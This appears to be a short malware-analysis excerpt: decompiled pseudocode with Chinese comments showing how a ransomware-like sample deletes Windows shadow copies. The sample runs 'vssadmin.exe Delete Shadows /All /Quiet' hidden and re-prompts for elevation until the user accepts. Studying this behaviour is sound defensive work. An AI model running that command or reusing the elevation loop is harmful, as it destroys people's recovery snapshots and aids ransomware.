 v5 = 0;
if ( *(_DWORD *)Wow64DisableWow64FsRedirection )
Wow64DisableWow64FsRedirection(&v5);
memset(&pExecInfo, 0, 0x3Cu);
pExecInfo.cbSize = 60;
if ( dword_46580C )
pExecInfo.lpVerb = *(LPCWSTR *)(information3_45F4E0 + 24);// 在前面获取的字符串中取出字符串open
else
pExecInfo.lpVerb = *(LPCWSTR *)(information3_45F4E0 + 12);// 在前面获取的字符串中取出runas
vssadmin.exe = *(const WCHAR **)(information3_45F4E0 + 16);// 在前面的字符串中取出vssadmin.exe
Delete_Shadows_All_Quiet = *(const WCHAR **)(information3_45F4E0 + 20);// 在前面获取的字符串中取出Delete Shadows /All /Quiet
pExecInfo.nShow = 0;
pExecInfo.lpFile = vssadmin.exe;
pExecInfo.lpParameters = Delete_Shadows_All_Quiet;
pExecInfo.fMask = 64;
while ( !ShellExecuteExW(&pExecInfo) ) // 执行删除卷影操作
{
if ( GetLastError() != 1223 ) // 如果删除出现异常，异常代码为1223，就代表是该操作被用户取消
break;
Sleep(0x898u);
}
CloseHandle(pExecInfo.hProcess);
if ( *(_DWORD *)Wow64RevertWow64FsRedirection )
Wow64RevertWow64FsRedirection(v5);
删除卷影的逻辑是执行系统进程vssadmin.exe
通过获取字符串命令，传入系统进程执行删除操作